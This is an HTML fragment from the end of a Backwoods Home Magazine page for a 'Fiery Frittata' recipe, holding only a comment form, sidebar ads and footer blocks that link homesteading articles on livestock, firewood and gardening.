                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.backwoodshome.com/author/jessie/">Jessie</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jessie"><meta itemprop="url" content="https://www.backwoodshome.com/author/jessie/"></span><meta itemprop="datePublished" content="2015-12-22T07:46:20+00:00"><meta itemprop="dateModified" content="2019-04-30T19:18:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.backwoodshome.com/fiery-frittata/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png"></span><meta itemprop="name" content="Backwoods Home Magazine"></span><meta itemprop="headline " content="Fiery Frittata"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/edgar-castrejon-462745-unsplash.jpg"><meta itemprop="width" content="667"><meta itemprop="height" content="1000"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><form action="https://www.backwoodshome.com/bhm/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='82291' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c3a41c7a18" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/09/Fall-Savings_24-002.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-82291","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "2";
block_tdi_4.block_type = "td_block_2";
block_tdi_4.post_count = "6";
block_tdi_4.found_posts = "46";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "8";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/fermenting-chicken-feed/"  rel="bookmark" class="td-image-wrap " title="Fermenting Chicken Feed" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-533x261.jpg 533w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/10/Souza174-1-1-648x320.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Fermenting Chicken Feed" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/fermenting-chicken-feed/"  rel="bookmark" title="Fermenting Chicken Feed">Fermenting Chicken Feed</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                





By Melissa Souza



Issue #174 • November/December, 2018



On our homestead, we eat yogurt, kombucha (fermented tea), sauerkraut, and kimchi to add probiotics to our diet....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/brooder-in-a-box/"  rel="bookmark" class="td-image-wrap " title="Brooder in a box" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Brooder in a box" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/brooder-in-a-box/"  rel="bookmark" title="Brooder in a box">Brooder in a box</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Sylvia Gist




Issue #80 • March/April, 2003



It&#039;s spring and the farm store has a tempting variety of baby chicks begging for you to take...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-rabbits/"  rel="bookmark" class="td-image-wrap " title="Raising Rabbits" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/adorable-animal-brown-2389075-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/adorable-animal-brown-2389075-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/adorable-animal-brown-2389075-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising Rabbits" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-rabbits/"  rel="bookmark" title="Raising Rabbits">Raising Rabbits</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/switch-your-family-to-goats-milk/"  rel="bookmark" class="td-image-wrap " title="Switch your family to goat&#8217;s milk" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kelley128-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kelley128-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kelley128-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kelley128-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kelley128-1-436x300.jpg 436w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kelley128-1-460x320.jpg 460w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Switch your family to goat&#8217;s milk" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/switch-your-family-to-goats-milk/"  rel="bookmark" title="Switch your family to goat&#8217;s milk">Switch your family to goat&#8217;s milk</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-rabbits-for-profit/"  rel="bookmark" class="td-image-wrap " title="Raising rabbits for profit" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising rabbits for profit" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-rabbits-for-profit/"  rel="bookmark" title="Raising rabbits for profit">Raising rabbits for profit</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/redworm-farming/"  rel="bookmark" class="td-image-wrap " title="Redworm farming" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders112-3-100x70.gif"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders112-3-100x70.gif 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sanders112-3-218x150.gif 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Redworm farming" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/redworm-farming/"  rel="bookmark" title="Redworm farming">Redworm farming</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_5 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-82291","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "2";
block_tdi_5.block_type = "td_block_14";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "228";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "57";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_5 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/power-up-light-water-communications-in-emergencies/"  rel="bookmark" class="td-image-wrap " title="Power Up Light, Water, Communications in Emergencies" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/08/Navy-Response-356x220.jpg"   alt="" title="Power Up Light, Water, Communications in Emergencies" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/power-up-light-water-communications-in-emergencies/"  rel="bookmark" title="Power Up Light, Water, Communications in Emergencies">Power Up Light, Water, Communications in Emergencies</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/garden-injuries/"  rel="bookmark" class="td-image-wrap " title="Garden injuries" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alton140-3-356x220.jpg"   alt="" title="Garden injuries" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/garden-injuries/"  rel="bookmark" title="Garden injuries">Garden injuries</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/you-could-furnish-an-entire-homestead-at-lehmans-non-electric-hardware-store/"  rel="bookmark" class="td-image-wrap " title="You could furnish an entire homestead at Lehman&#8217;s &#8216;Non-electric&#8217; Hardware Store" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1029243-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1029243-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1029243-712x440.jpg 712w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1029243-1880x1160.jpg 1880w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="You could furnish an entire homestead at Lehman&#8217;s &#8216;Non-electric&#8217; Hardware Store" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/you-could-furnish-an-entire-homestead-at-lehmans-non-electric-hardware-store/"  rel="bookmark" title="You could furnish an entire homestead at Lehman&#8217;s &#8216;Non-electric&#8217; Hardware Store">You could furnish an entire homestead at Lehman&#8217;s &#8216;Non-electric&#8217; Hardware Store</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/build-a-holz-hausen-to-dry-firewood/"  rel="bookmark" class="td-image-wrap " title="Build a holz hausen to dry firewood" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/fluckiger132-3-356x220.jpg"   alt="" title="Build a holz hausen to dry firewood" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/build-a-holz-hausen-to-dry-firewood/"  rel="bookmark" title="Build a holz hausen to dry firewood">Build a holz hausen to dry firewood</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"-82291","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_12";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "106";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "53";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/currants-and-gooseberries/"  rel="bookmark" class="td-image-wrap " title="Currants and Gooseberries" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/gist155-3-324x235.jpg"   alt="" title="Currants and Gooseberries" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/currants-and-gooseberries/"  rel="bookmark" title="Currants and Gooseberries">Currants and Gooseberries</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Sylvia Gist




Issue #155 • September/October, 2015




Currants and gooseberries all belong to the genus Ribes (pronounced &quot;rye-bees&quot;). There are varieties of currants and gooseberries native to Europe and North America, along with some developed...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/currants-and-gooseberries/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-1-garden/"  rel="bookmark" class="td-image-wrap " title="The $1 Garden" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1002703-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1002703-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1002703-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="The $1 Garden" /></a></div>
            <div class="item-details">
